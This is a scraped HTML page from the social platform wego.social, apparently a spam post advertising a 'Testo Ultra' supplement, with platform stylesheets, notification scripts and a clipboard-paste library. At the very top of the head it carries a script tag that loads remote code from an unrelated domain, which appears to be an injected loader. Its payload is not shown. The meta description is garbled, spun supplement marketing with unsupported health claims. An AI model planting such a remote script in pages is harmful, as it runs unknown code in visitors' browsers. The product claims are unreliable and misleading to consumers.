

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/testoultranatural1
body_size: 34739
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Testo Ultra</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Testo Ultra">
      <meta name="description" content="It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts.">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Testo Ultra" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2022/12/x4fR441wMM7qfW9UarQc_20_df2b442f332ca8d96486eb831999877d_avatar_full.jpg" />
<meta property="og:description" content="It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts." />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Testo Ultra" />
<meta name="twitter:description" content="It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts." />
<meta name="twitter:image" content="https://wego.social/upload/photos/2022/12/x4fR441wMM7qfW9UarQc_20_df2b442f332ca8d96486eb831999877d_avatar_full.jpg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" />
      <meta property="og:description" content="It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts." />
      <meta property="og:title" content="Testo Ultra" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Testo Ultra" />
      <meta name="twitter:description" content="It can likewise work effectively to keep the positive connection between individuals. The creators or makers of the item utilize every single normal technique or fixings while making the item to guarantee that it will give positive results without bringing about any unfriendly impacts." />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2022/12/mUDjolZhxJ82oq9o68ef_20_478380b5e88a2066e687bad746d58e2c_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
